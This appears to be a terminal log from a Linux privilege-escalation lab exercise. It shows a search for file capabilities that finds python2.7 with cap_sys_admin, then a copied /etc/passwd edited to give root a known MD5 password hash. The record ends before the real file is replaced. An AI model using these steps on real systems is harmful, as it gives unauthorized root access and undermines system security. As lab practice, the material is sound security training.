 student@localhost:~$ getcap -r / 2>/dev/null
/usr/bin/python2.7 = cap_sys_admin+ep
student@localhost:~$ cp /etc/passwd ./
student@localhost:~$ openssl passwd -1 -salt abc password
$1$abc$BXBqpb9BZcZhXLgbee.0s/
student@localhost:~$ vim ./passwd
student@localhost:~$ cat passwd
root:$1$abc$BXBqpb9BZcZhXLgbee.0s/:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
student:x:1000:1000::/home/student:/bin/bash
freerad:x:107:110::/etc/freeradius:/usr/sbin/nologin
lxc-dnsmasq:x:108:112:LXC dnsmasq,,,:/var/lib/lxc:/usr/sbin/nologin